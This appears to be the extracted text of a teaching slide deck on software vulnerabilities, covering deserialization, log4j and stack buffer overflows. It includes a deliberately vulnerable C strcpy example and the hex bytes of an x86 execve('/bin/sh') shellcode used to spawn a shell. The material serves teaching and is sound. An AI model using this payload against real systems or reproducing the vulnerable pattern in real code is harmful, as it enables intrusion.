
Insecure Deserialization = Unmarshaling Input - Code Execution

Slide 37

log4j CVE

Slide 38



(Stack) Buffer Overflow ?
Blue Screen of Death
Possible Attack
with Crafted Payload
Segmentation Fault

Slide 39


Slide 40


Anecdot on WII - Nitendo Game Station

Slide 41
Buffer Overflow : sample Vulnerability
#include <string.h>
void vulnerableFunction(const char *input) {
char buffer[8];
strcpy(buffer, input);
}
int main(int argc, char *argv[]) {
vulnerableFunction(argv[1]);
return 0;
}

Slide 42
Buffer Overflow : Sample Attack & Risk
8 bytes : fill the buffer
NO-OP in assembly code
./main AAAAAAAA
\x90\x90\x90\x90
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
Malicious Payload in assembly code
... will be executed "as if it was a compiled code"

Slide 43


Decompiling Payload in Assembly

Slide 44
decoded StackOverflow Payload
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
=
{ execve("/bin/sh") ; }
=
The victim app mutated to become a Shell,
the attacker now has a shell,
with full control over stdin/stdout redirected to the shell.

Slide 45

Explanation of Stack / Return Address Code

Slide 46
Why is it so common ??
And still appear after years
Despite so many tools (Runtime Bound Checker, Code Analysis, etc...)
Assembly, C, C++, ... are unsafe langages
very error prone for memory managment,
pointers, and strcpy / sprintf methods

Slide 47
Better Langages?
